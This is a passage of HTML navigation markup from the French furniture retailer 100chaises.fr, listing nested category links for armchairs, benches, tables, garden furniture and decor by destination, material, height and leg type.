café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/379-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises">Hauteurs d&#039;assises</a><ul><li> <a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li> <a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li> <a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">Destinations</a><ul><li> <a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/179-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type">Caractéristiques</a><ul><li> <a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li> <a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li> <a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li> <a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li> <a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li> <a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li> <a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li> <a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li> <a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li> <a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li> <a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li> <a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/153-hauteurs-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li> <a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li> <a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a><ul><li> <a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li> <a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li> <a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/60-tables">Tables</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li> <a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau">Pièce - Lieux</a><ul><li> <a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li> <a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes">Formes - plateaux</a><ul><li> <a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li> <a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li> <a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li> <a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li> <a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li> <a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/65-types-de-tables-styles">Types</a><ul><li> <a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li> <a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li> <a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li> <a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li> <a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li> <a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/61-hauteur-de-table">Hauteurs</a><ul><li> <a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li> <a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li> <a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li> <a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/94-tables-et-types-de-pieds">Pieds</a><ul><li> <a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li> <a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li> <a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li> <a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/316-pietement-materiaux">Piètement matériaux</a><ul><li> <a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li> <a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/323-tables-plateaux-materiaux">Plateaux matériaux</a><ul><li> <a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li> <a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li> <a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li> <a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><ul><li> <a href="https://www.100chaises.fr/232-bain-de-soleil">Bain de soleil</a></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/508-type-d-assise">Type d&#039;assise</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a><ul><li> <a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li> <a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a><ul><li> <a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li> <a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a><ul><li> <a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li> <a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li> <a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a><ul><li> <a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li> <a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li> <a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li> <a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/221-jardin-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/222-jardin-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/223-jardin-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/227-table-de-jardin">Table</a><ul><li> <a href="https://www.100chaises.fr/545-table-plateau-acier-peint-terrasse-jardin-pool-house">Acier peint</a></li><li> <a href="https://www.100chaises.fr/548-table-tabouret-pietement-aluminium-terrasse-jardin-pool-house">Aluminium</a></li><li> <a href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li> <a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li> <a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li> <a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li> <a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li> <a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li> <a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li> <a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul></li><li> <a href="https://www.100chaises.fr/641-salon-de-jardin">Salon de jardin</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/286--deco">Déco</a><ul><li> <a href="https://www.100chaises.fr/288-mobilier-lumineux">Mobilier lumineux</a></li><li> <a href="https://www.100chaises.fr/639-luminaire-decoratif-design">Luminaire décoratif design</a></li><li> <a href="https://www.100chaises.fr/638-vases-et-pots-design">Vases et pots design</a></li><li> <a href="https://www.100chaises.fr/637-porte-manteaux-design">Porte-manteaux design</a></li><li> <a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs">Panneaux de séparation décoratifs</a></li><li> <a href="https://www.100chaises.fr/289-deco-accessoires">Déco &amp; Accessoires</a></li><li> <a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat">Mobilier rangement pour bureau et habitat</a></li></ul></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li> <span 